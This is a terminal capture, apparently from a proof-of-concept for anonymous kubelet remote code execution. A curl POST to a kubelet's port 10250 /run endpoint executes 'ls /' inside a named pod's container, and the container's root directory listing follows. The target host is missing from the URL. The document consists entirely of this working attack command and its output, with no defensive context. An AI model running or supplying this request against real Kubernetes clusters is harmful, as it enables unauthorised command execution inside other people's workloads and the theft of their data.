 root@cf2cab6afffe:/kubelet-anon-rce#
root@cf2cab6afffe:/kubelet-anon-rce# curl -k -XPOST "https:// 10250/run/test1/web-docker-594dd9789f-fc9d9/web-docker" -d "cmd=ls /"
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
web-docker-1.0.0.jar
root@cf2cab6afffe:/kubelet-anon-rce#